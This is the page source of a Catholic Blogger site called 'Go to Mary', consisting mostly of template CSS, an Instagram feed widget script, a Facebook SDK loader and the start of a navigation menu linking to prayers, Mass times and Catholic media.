#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
